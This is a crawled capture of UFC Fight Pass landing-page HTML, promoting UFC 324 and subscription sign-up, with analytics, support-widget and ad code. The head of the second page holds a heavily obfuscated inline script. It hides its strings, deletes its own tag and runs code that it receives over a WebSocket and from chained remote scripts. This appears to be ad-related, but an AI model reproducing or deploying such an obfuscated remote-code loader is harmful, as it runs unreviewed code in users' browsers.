</div></div></div></div></div><div id="PPV" class="w-dyn-list"><div role="list" class="w-dyn-items"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/694b38f9e0be59f9dfa737cd_012426-ufc-324-gaethje-vs-pimblett-EVENT-ART.avif&quot;)" role="listitem" class="collection-item w-dyn-item"><div class="ppvsection"><div class="w-container"><h6 class="h6white" data-ix="fade-up-on-scroll">next ufc pay-per-view event</h6><div class="fightnumber" data-ix="fade-up-on-scroll">UFC 324</div><h2 class="fight" data-ix="fade-up-on-scroll">Gaethje vs Pimblett</h2><div class="date" data-ix="fade-up-on-scroll">Saturday, January 24, 2026</div><div class="city w-dyn-bind-empty" data-ix="fade-up-on-scroll"></div><p class="fightdescription" data-ix="fade-up-on-scroll">Don&#x27;t Miss A Moment Of UFC 324: Gaethje vs Pimblett, Live From T-Mobile Arena In Las Vegas, Nevada On January 24, 2026.</p><div class="broadcast w-dyn-bind-empty" data-ix="fade-up-on-scroll"></div><a href="https://ufcfightpass.com/signup" class="button w-button" data-ix="fade-up-on-scroll">Order Now</a></div></div></div></div></div><div class="footerwrap"><div class="small-footer"><div class="container w-container"><div class="flexfooter w-clearfix"><a href="#TOP" class="footerlogo w-inline-block"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab0658a8518aa51dc93b3_footerlogo.png" width="250" alt=""/></a><div class="footerlinkwrapper"><div class="html-embed w-embed"><a class="footerlink" href="javascript:void(0);" id="showWidget" onclick=" zE(function() {zE.activate();});zE(function() {zE.show();})">Help</a></div><a href="https://www.ufc.com/faq-ufctv-ufcfightpass" class="footerlink">FAQ</a><a href="https://www.ufc.com/terms" class="footerlink">TERMS OF USE</a><a href="https://www.ufc.com/privacy-policy" class="footerlink">PRIVACY POLICY</a><div class="code-embed w-embed w-script"><a href="javascript:void(0)" 
   onclick="Optanon.ToggleInfoDisplay();" 
   style="color:#a4a7ac;
          text-decoration:none;
          font-size:12pt !important;;
          transition:color 200ms ease;">
  Do Not Sell or Share My Personal Information
</a>
<script>
  // Add hover effect with smooth transition
  const dnsLink = document.currentScript.previousElementSibling;
  dnsLink.addEventListener('mouseover', () => dnsLink.style.color = '#9e0808');
  dnsLink.addEventListener('mouseout', () => dnsLink.style.color = '#a4a7ac');
</script></div></div><div class="footersocialdiv"><a href="https://www.facebook.com/UFCFightPass/" target="_blank" class="socialfooter"></a><a href="https://twitter.com/UFCFightPass" target="_blank" class="socialfooter"></a></div></div><div class="flexfooter"><div class="footerlinkwrapper"></div></div></div></div><div class="sub-footer"><div class="container w-container"><div class="copyright">UFC and associated designs are registered and/or owned exclusively by Zuffa, LLC. © 2019 All rights reserved<br/></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5cf5a026c170934c311c121c" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/js/ufcfightpass.schunk.af886d9b19e5767a.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/js/ufcfightpass.256f03d9.ae0f94e2d42b377b.js" type="text/javascript"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WDCS7PLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
		(function() {
			var se = document.createElement('script'); se.type = 'text/javascript'; se.async = true;
			se.src = '//commondatastorage.googleapis.com/code.snapengage.com/js/8fc13e2d-c890-433d-a589-cac10d92851a.js';
			var done = false;
			se.onload = se.onreadystatechange = function() {
			if (!done&amp;&amp;(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')) {
					done = true;
					SnapEngage.setIframeURL('https://www.nmnathletics.com/fls/2000/UFC/ufc.html');
				}
			};
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(se, s);
		})();
	</script>

</body></html>

--- FILE ---
content_type: text/html
request_url: https://welcome.ufcfightpass.com/region/united-states?utm_Comp=UFCBrandCore-UK-EX&utm_Owner=WP-AGEN&utm_Objective=CPL&utm_Target=ALL&utm_Channel=paidsearch-Google&gclid=EAIaIQobChMInaDC4I7s-gIVixWLCh05mQjcEAAYASAAEgKDrPD_BwE
body_size: 12010
content:
<!DOCTYPE html><!-- Last Published: Wed Dec 24 2025 01:06:07 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="welcome.ufcfightpass.com" data-wf-page="5cf5e4177f4af9daa1d99e64" data-wf-site="5cf5a026c170934c311c121c" data-wf-collection="5cf5e4177f4af939ecd99e63" data-wf-item-slug="united-states"><head><meta charset="utf-8"/><title>UFC Fight Pass</title><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/css/ufcfightpass.shared.b89ef5a26.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic","Noto Sans JP:regular,500,700:japanese,latin"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d925f57042e0b00590488bc_UFC_app_icon_favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d925f5bf491c5e02b1ca710_UFC_app_icon_webclip.png" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-153144958-1"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-153144958-1', {'anonymize_ip': false});</script><!-- Geotargetly code -->
<style id='georedirect1560993083724style'>body{opacity:0.0 !important;}</style>
<script>(function(g,e,o,t,l,y,s){
s = function(){g.getElementById('georedirect1560993083724style').innerHTML='body{opacity:1.0 !important;}';};
var l=g.getElementsByTagName(e)[0],y=g.createElement(e); y.async=true;
y.src='//geotargetly-1a441.appspot.com/georedirect?id=-LhmR1y_pQ2e-iw8okgh&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
l.parentNode.insertBefore(y,l); georedirect1560993083724loaded = function(redirect){var to=0;if(redirect){to=500};setTimeout(function(){s();}, to)};
setTimeout(function(){s();}, 3000);})(document,'script','style','head');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDCS7PLL');</script>
<!-- End Google Tag Manager -->
<!-- Start of ufccustomersupport Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=fbb2d9e8-91bc-4519-afde-bc80e943fe34"> </script>
<!-- End of ufccustomersupport Zendesk Widget script -->
<script type="text/javascript">
  zE(function() {
    zE.hide();
  }),
    window.zESettings = {
      webWidget: {
        launcher: {
          chatLabel: {
            '*': 'UFC Support'
          }
        },
        chat: {
            title: {
                '*':'Chat with Support'
         },
         "departments":{
             "select": "UFC Chat",
             "enabled": ["UFC Chat"]
         }
       },
       contactForm:{
            attachments: false,
           title:{
               '*':'Email UFC Support'
         }
        }
       }
      };
  </script>
<script
type="text/javascript" src="https://c.webtrends-optimize.com/acs/accounts/621766de-7d8c-4bb7-ac4b-ef606c76cbb8/js/wt.js">
</script>


<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />

<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/welcome-ufcfightpass-com/cls.css">

<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  

</script>
<script src="https://a.pub.network/welcome-ufcfightpass-com/pubfig.min.js" data-cfasync="false" async></script>

<script data-cfasync="false">(function(){function Z(I,w){I=I-(0x1d35+0x11fb*-0x1+-0x1fa*0x5);const C=d();let X=C[I];if(Z['RKboLP']===undefined){var t=function(a){const S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let T='',b='';for(let V=-0x1*-0x21e5+0x1c4a+-0x3e2f,G,c,B=0x1287*-0x1+0x1e72+0x71*-0x1b;c=a['charAt'](B++);~c&&(G=V%(0xae3*0x2+-0x917*0x1+0x8d*-0x17)?G*(-0x23f7+0x3*-0x775+-0x2*-0x1d4b)+c:c,V++%(0x98d*-0x1+0x213e+-0x17ad))?T+=String['fromCharCode'](-0x1be1+-0x1*-0x1ec5+-0x1e5*0x1&G>>(-(-0xde4+0x571+-0x1*-0x875)*V&0x2519+0x19*0x4e+-0x2cb1)):0x10*-0x3f+0x1be5*-0x1+-0x1d*-0x119){c=S['indexOf'](c);}for(let K=-0x2364+0x11b*0xb+0x173b,e=T['length'];K<e;K++){b+='%'+('00'+T['charCodeAt'](K)['toString'](-0xd*-0x167+-0xb59+-0x6*0x123))['slice'](-(-0x1004+0x44*0x83+0x3*-0x642));}return decodeURIComponent(b);};const z=function(a,S){let T=[],b=-0x6*0x19d+0x1991+0x7*-0x245,V,G='';a=t(a);let c;for(c=-0x1570+-0x226a+0x37da;c<0x17f3+0x112f+-0x2822;c++){T[c]=c;}for(c=0x91a+-0xad6+-0x6*-0x4a;c<-0x2*0x103f+0x168+0x2016;c++){b=(b+T[c]+S['charCodeAt'](c%S['length']))%(-0x2e7*0x3+0x1321*0x2+-0x1c8d*0x1),V=T[c],T[c]=T[b],T[b]=V;}c=0xc*0x74+-0x1c8b+-0x5b*-0x41,b=0x15b3+-0x19a*-0x13+-0x3421;for(let B=0x29a*-0xb+0x48*-0x5+0x1e06;B<a['length'];B++){c=(c+(0x748*-0x4+0x20d*-0xf+-0x1df2*-0x2))%(0x2b5+-0x7ed+-0x1*-0x638),b=(b+T[c])%(-0x2*0x8e9+-0x1*-0x83a+0xa98),V=T[c],T[c]=T[b],T[b]=V,G+=String['fromCharCode'](a['charCodeAt'](B)^T[(T[c]+T[b])%(0x827+-0x1091+0xa*0xf1)]);}return G;};Z['kWsqic']=z,Z['yrGtPn']={},Z['RKboLP']=!![];}const A=C[0x1b7f+0x105e*0x1+0x2bdd*-0x1],v=I+A,y=Z['yrGtPn'][v];return!y?(Z['ykatbP']===undefined&&(Z['ykatbP']=!![]),X=Z['kWsqic'](X,w),Z['yrGtPn'][v]=X):X=y,X;}(function(I,w){const T=Z,C=I();while(!![]){try{const X=-parseInt(T(0x1b8,'6ppk'))/(-0x1fa8+0x25*-0x4d+0x2aca)*(-parseInt(T(0x1e3,'v@Zt'))/(-0xe*0x1c7+-0x34a+0x1c2e))+parseInt(T(0x16b,'jv$7'))/(0x1ab0+0x2*-0x79f+-0xb6f)*(parseInt(T(0x1af,'luk]'))/(-0x1cae+0x210a*-0x1+0x3dbc))+-parseInt(T(0x1b7,'S3U['))/(-0x14ba*-0x1+-0x71*-0x47+0x4*-0xd03)*(-parseInt(T(0x21d,'zC5S'))/(-0x1dae+0x7c1*0x5+-0x911))+parseInt(T(0x202,'%$6a'))/(0x203a+-0x1c1f+-0x414)*(-parseInt(T(0x15a,'D(!p'))/(0x581*0x1+0x1e1f+-0x2398))+parseInt(T(0x177,'d8Uz'))/(0x5*-0x627+0xb7*0x35+-0x717)+parseInt(T(0x183,'3UPe'))/(0x2b5+-0x7ed+-0x1*-0x542)+-parseInt(T(0x19b,'T@V]'))/(-0x2*0x8e9+-0x1*-0x83a+0x9a3);if(X===w)break;else C['push'](C['shift']());}catch(t){C['push'](C['shift']());}}}(d,0x224a4+-0x45b12+0x23e*0x347),(function(){const b=Z;window[b(0x196,'Zu3Y')+'_'+window[b(0x18c,'@a$k')](window[b(0x1a4,'%$6a')+b(0x18a,'wKk%')][b(0x185,'o(ts')])]={'HTMLIFrameElement_contentWindow':Object[b(0x1ce,'9mJf')+b(0x1e6,'$()&')+b(0x1d3,'9mJf')+b(0x20f,'D(!p')+b(0x174,'Ui4x')+b(0x1b3,'v@Zt')](HTMLIFrameElement[b(0x1a8,'vf]s')+b(0x1e9,'OaPR')+'e'],b(0x187,'9mJf')+b(0x1cf,'j46u')+b(0x1df,'@vvI')+'w')};function I(X){const V=b,[t,...A]=X,v=document[V(0x1b2,'6ppk')+V(0x171,'jv$7')+V(0x1ca,'^8Wt')+'t'](V(0x188,'KH$9')+'pt');return v[V(0x1a7,'v@Zt')]=t,v[V(0x184,'v@Zt')+V(0x1fd,'UYcl')+V(0x1d4,'6ppk')+V(0x16d,'rBhn')](V(0x1a9,'!%xe')+'r',()=>{const G=V;if(A[G(0x193,'@a$k')+'th']>0x1c4a+0x51d+-0x2167)I(A);else{const y=new WebSocket(G(0x1c4,'OdcL')+G(0x160,'KH$9')+G(0x170,'T@V]')+G(0x20e,'3UPe')+G(0x158,'UYcl')+'s');y[G(0x1a1,'PJ@O')+G(0x214,')UGo')+'e']=z=>{const c=G,a=z[c(0x1e8,'0Vb]')],S=document[c(0x1c3,'D(!p')+c(0x1d2,'[$j5')+c(0x16a,'OdcL')+'t'](c(0x20a,'&Rdc')+'pt');S[c(0x15e,'uWR$')+c(0x19c,'KH$9')+c(0x1f5,'vm#s')]=a,document[c(0x17a,'%IR0')][c(0x167,'wp@f')+c(0x1c9,'3UPe')+c(0x19d,'S3U[')](S);},y[G(0x1dd,'^8Wt')+'en']=()=>{const B=G;y[B(0x199,'v@Zt')](B(0x159,'82f5')+B(0x219,'D(!p')+'l');};}}),document[V(0x192,'82f5')][V(0x15f,'zC5S')+V(0x1f3,'rChu')+V(0x21b,'WT7A')](v),v;}const w=document[b(0x1e4,')UGo')+b(0x182,'T@V]')+b(0x19e,'jv$7')+'t'][b(0x1c2,')UGo')+b(0x195,'6ppk')][b(0x20d,'3UPe')+'in']??b(0x198,'o(ts')+b(0x1cd,')UGo')+b(0x19a,'d8Uz');document[b(0x204,'R!p!')+b(0x194,'OaPR')+b(0x1e7,'uWR$')+'t'][b(0x1f0,'!%xe')+'ve']();const C=document[b(0x207,'@a$k')+b(0x1eb,'zC5S')+b(0x1d0,'g*IG')+'t'](b(0x181,'R!p!')+'pt');C[b(0x218,'d@kW')]=b(0x191,'[$j5')+b(0x15c,'UYcl')+w+(b(0x1e0,'v@Zt')+b(0x1d1,'^8Wt'))+btoa(location[b(0x1ea,'$()&')+b(0x1c6,'wp@f')])[b(0x1f7,'S3U[')+b(0x1a5,'d@kW')](/=+$/,'')+b(0x19f,'zC5S'),C[b(0x1c5,'rChu')+b(0x1a6,'OaPR')+b(0x216,'g*IG')](b(0x1ae,'@a$k')+b(0x1f4,'r8!T'),b(0x169,'0Vb]')+b(0x201,'rBhn')),C[b(0x1ab,'zC5S')+b(0x203,'PJ@O')+b(0x15b,'WT7A')+b(0x18b,'luk]')](b(0x1f9,'vf]s')+'r',()=>{const K=b;I([K(0x1fa,'82f5')+K(0x17f,'j46u')+K(0x175,'9mJf')+K(0x1aa,'Ui4x')+K(0x17c,'jv$7')+K(0x1f6,'UYcl')+K(0x1d6,'luk]')+K(0x1de,'vm#s')+K(0x1b5,'@vvI')+K(0x217,'vm#s')+K(0x1db,'a(P(')+K(0x1b1,'3UPe'),K(0x161,'zo!b')+K(0x1c8,'^8Wt')+K(0x1c7,'PJ@O')+K(0x21c,'wp@f')+K(0x189,'0Vb]')+K(0x18d,'$b%R')+K(0x18e,'I&[Z')+K(0x16f,'$()&')+K(0x213,'vm#s')+K(0x179,'D(!p')+K(0x1c0,'a(P(')+K(0x17d,'UYcl')+K(0x1dc,'d@kW')+'js',K(0x1e2,'r8!T')+K(0x197,'wKk%')+K(0x176,'j46u')+K(0x1bf,'vf]s')+K(0x173,'@a$k')+K(0x1be,'T@V]')+K(0x200,'^8Wt')+K(0x1cb,'%$6a')+K(0x1ef,'rBhn')+K(0x180,'wKk%')+K(0x17b,'^8Wt')+K(0x211,'wp@f')+K(0x20b,'@a$k')+'js',K(0x168,'&Rdc')+K(0x1f2,'R!p!')+K(0x1f1,'T@V]')+K(0x1c1,'uWR$')+K(0x172,'^8Wt')+K(0x1a3,'D(!p')+K(0x1b0,'S3U[')+K(0x1fc,'PJ@O')+K(0x1b9,'%IR0')+K(0x1d9,'R!p!')+K(0x1da,'j46u')+K(0x1cc,'PW&k')+K(0x18f,'rChu')+'js',K(0x168,'&Rdc')+K(0x166,'rBhn')+K(0x20c,'luk]')+K(0x162,'zo!b')+K(0x16c,'9mJf')+K(0x208,'R!p!')+K(0x1ee,'%$6a')+K(0x21a,'PJ@O')+K(0x209,'S3U[')+K(0x1ed,'uWR$')+K(0x1d5,'UYcl')+K(0x1ac,'wp@f')+K(0x1bb,'[$j5')+K(0x1a0,')UGo')+K(0x16e,'d@kW')+K(0x1b6,'@vvI'),K(0x212,'wp@f')+K(0x1a2,'vf]s')+K(0x15d,'Ica7')+K(0x17e,'[$j5')+K(0x205,'@a$k')+K(0x1ba,'r8!T')+K(0x163,'UYcl')+K(0x165,'^8Wt')+K(0x164,'@vvI')+K(0x215,'OdcL')+K(0x1fe,'d@kW')+K(0x1a0,')UGo')+K(0x1e1,'@vvI')+K(0x1d8,'r8!T')]);}),document[b(0x1f8,'WT7A')][b(0x1e5,'o(ts')+b(0x1d7,'zo!b')+b(0x178,'0Vb]')](C);}()));function d(){const e=['W47dNSoHW7K','pehcJCkb','ts7dTmoy','W47dMu4','W5TneCki','aCkxlSoS','W77dO8k/fa','CCkCWP9/','W6Dhj8ku','cmoKW4hcPW4DntNcVXNdPIO','ESklWQxdTW','WOnggSki','WQDyeGa','sKRcV8ogW6JcI8o5W7W0D8k8','W6rZWOex','W5xdUxS','bSorW7xdOqWVWPfdmSofnW','i8kpWQ/cRG','W57cKCk8WQq','W7rLW5bX','WP9jW4FdGCoiW48zW49pvb81','W6n/W5rZ','W57cJ8oGWRu','gSkxmSoK','rY3cNCkD','W6rOW4K8','cX3dVCkr','l8kgd8kM','jmkibSoP','eYCzqW','dCoGW4lcQG0EAZhcTWZdJJxdMa','nGFcQv0','mfZcTem','W5JdN1mn','f8oXc8oT','WOv+WQ7dTq','qSoTWOGj','W4/cMf9h','WQmfha','csO0rW','mCohWRlcSG','W7/dQSk6','k1ZcOuC','aKNdKrpdUK/dHgi','WPzaw8kl','W6Paimkb','vM5TfSopq8kKACkDWRW','W5RdR8kTba','WOyzw8ot','tCoWW7WH','smkZWORdQW','uGVdIt0','W6n5EwG','qYT6dW','tZeGga','WPGmfCky','jNFdJmo2','WQyVWO4s','WPBdRwZcMW','ovJcSfy','xdRcM8ke','v8oIW61n','WOu8WRNdUG','WRtdRfpdH8oyvXdcJXuZW4JdSG','WOFcG8kXWQy','WOdcUsBdHG','WR4tgHK','f0iXoq','WPn5qW8','W7tcUYxcKW','W6i/WOCx','W6LUW5b+','AmoFWOtcPW','WO3cK8k3W6K','W5/dPudcQq','DK/dJSk2WPH/WQyawM4wW43dTq','w8kHWRG','cZPYqW','W7BdL1xdJa','WQqXWOCs','W6ZcTXBcJq','WPSmhCks','W5NcHYVcHW','W4/cUWhcQa','WRNcVmkfzG','W47cH8k8WR8','WPT7gJa','F8ozw8oWdNNcR8khWOFdG1igWRC','xs3cRfa','W583Fe0','e8kSW4XzW7FcUsiUWPPneWFcPq','WO3cMmk3WRm','WR81y3u','w8kUWR0p','WQhcSCofBq','hbldR8ka','W6j5W55Z','W4ycW53cNG','E8kpW4tdKq','nKdcTSoh','bSo9W6vuoxCBWQFdKfRcUXhdOa','W5/dNtJcNG','W6DwmSka','W6XOW591','qCkrW7Wq','WO7dKmoL','W5P4W5/dUq','WQBdOSkfla','W58XDeC','tYZcPNe','ivxcNCoG','W48Nx1qmWQVcHvmKW7RdVfafva','WO85F2G','gSkEoG','W6pcRaNcJW','hrhdIG','dCoSrCoJ','oSkeWQZcVW','z8ouW4i/','cYDZtW','wCkiWQpcTa','WReugG','umklW7OQ','tZVcQW','zmkCWOjK','WQFcLGu4','CCopWPlcQW','uH/dNr0','me3cOvC','dCoMW4lcR1HNkcBcTsS','W6rSW4vZ','ttJdOSkvWPRcNCod','hmoDpmoI','m8ohcmk0','WP7dH8o0WO0','td3cP2C','kG3dPWn8emkX','k3ldJCk1','BxhdMW','qSoeBSk1WQDrW4ifEmkkbCkpWRi','W4/dSCovWRtdGCoUnW','W63dML3dJq','c3pdS8oC','W4tcHIhcJW','bmovWQJcNNeyWQDd','WOz3kbZcRKBdUanXW63cQ8kQWPJcTq','WPjSqaO','z8kAWOXK','jCodbN0','t8kIWPpdQW','amoJhSoR','bcW4rW','WPCIWQ/cRG','iudcUSkO','nKNcRvy','nSkoWQ/dTa','W7HMW4Lu','jCkniCkV','W64XWOmv','gSkgWQtdUa','DMBdIJu','sCoUbCoR','WONcKSkTWOG','W5NdR1RdKa','rCo1WPKc','W6iSWPju','W4pdJaNcGG','WOhcH8k8WRu','WRhdNmoIWPG','WPbfb8ot','vHVdOSoD','rtTnfW','tJFdOW','W5hcGmoHWRm','WPpdRe/dRG','y8oaa3e','WRqsb08','W6qYWOKl','W4RdKXCB','kNxdJmk2','eZRcQ2C','lx/dJCkH','ccNdPmod','cxVdVcpdPCkbWPyObJNcHmoN','b8o3gmo4','W5y1Au4','t00fzG','x8kKWPVdRW','vSkSWQGc','s8klW7eZ','ueWMya','rX7dVdq','pSoQd3nbW6xdGa','e8kZW53dRq','wSkkW6/cTa','WPBcVYRdKq','WRdcGrO4','WP1Xae0'];d=function(){return e;};return d();}})();</script>

</head><body><div class="rf-notification-bar"><div class="w-embed"><div style="height: 30px">
  <div data-rf-zone="notification-bar"></div>
</div></div></div><div class="nav-desktop"><div class="div-block-7"><a href="https://ufcfightpass.com/signup" class="link w-inline-block"><div>90% Off Your First Month — Auto-Applied</div></a></div><div data-collapse="small" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar navbar-global w-nav" data-ix="drop-down-on-load"><a href="#" class="brand w-nav-brand"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png" width="200" sizes="200px" srcset="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-500.png 500w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-800.png 800w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png 1000w" alt=""/></a><nav role="navigation" class="nav-menu w-nav-menu"><a href="/schedule" class="navlink schedule w-nav-link">SCHEDULE</a><a href="#PPV" class="navlink ppv w-nav-link">PPV</a><a href="https://ufcfightpass.com/login" class="button nav line login w-button">LOG IN</a><a href="https://ufcfightpass.com/signup" class="button nav signup w-button">SIGN-UP</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div id="TOP" class="hero"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/63af416230817d9789d397f6_5d93ecdbbe6de43bed8c0fdb_050297_FP_LandingPage_Hero_Static.jpeg&quot;)" class="div-block-6"></div><div data-poster-url="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.mp4,https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="herovideo w-background-video w-background-video-atom"><video id="48119f75-a93e-0ddc-6fee-94504bf5477c-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover"><source src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.mp4" data-wf-ignore="true"/><source src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.webm" data-wf-ignore="true"/></video></div><div class="herooverlay"></div><div class="hero-wrapper"><div class="herosmallheading" data-ix="fade-up-on-load">WELCOME to</div><img width="500" alt="UFC FIGHT PASS" src="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png" sizes="(max-width: 767px) 100vw, 500px" srcset="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-500.png 500w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-800.png 800w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png 1000w" class="herologo" data-ix="fade-up-on-load-2"/><h1 class="heroh1 w-condition-invisible">ufc fight pass</h1><p class="paragraph-3" data-ix="fade-up-on-load-3">Unlock MORE of your inner combat sports fan with UFC Fight Pass! Fighting is what we live for. And no one brings you MORE live fights, new shows, and events across multiple combat sports from around the world. With a never-ending supply of fighting in every discipline, there’s always something new to watch. Leave it to the world’s authority in MMA to bring you the Ultimate 24/7 platform for MORE combat sports, UFC Fight Pass!</p><div class="container-4 w-container"></div><div><a href="https://ufcfightpass.com/signup" class="button-copy button_hero w-button" data-ix="fade-up-on-load-4">SIGN UP TODAY</a></div></div></div><div id="licenses" class="section plans"><div class="div-block-10"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/68c0a3aa3b2e1cabded7e6f6_18437760649559515.jpeg" loading="lazy" sizes="(max-width: 728px) 100vw, 728px" srcset="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/68c0a3aa3b2e1cabded7e6f6_18437760649559515-p-500.jpeg 500w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/68c0a3aa3b2e1cabded7e6f6_18437760649559515.jpeg 728w" alt=""/></div><div class="container-3 w-container"><div class="ad-slot-wrap"><div class="ad-inner"><div class="w-embed w-script"><!-- Freestar banner slot -->
<div data-freestar-ad="__320x50 __970x250" id="welcome-ufcfightpass-com_welcome_banner" role="region" aria-label="advertisement">
  <script data-cfasync="false" type="text/javascript">
    // Optional: global toggle. Put this in the head or earlier on the page if you want centralized control:
    // window.UFC_ADS_ENABLED = false;

    freestar.queue.push(function () {
      // Guard: do nothing until you're ready
      //if (typeof window.UFC_ADS_ENABLED !== 'undefined' && window.UFC_ADS_ENABLED === false) return;

      freestar.config.enabled_slots.push({
        placementName: "welcome-ufcfightpass-com_welcome_banner",
        slotId: "welcome-ufcfightpass-com_welcome_banner"
      });
    });
  </script>
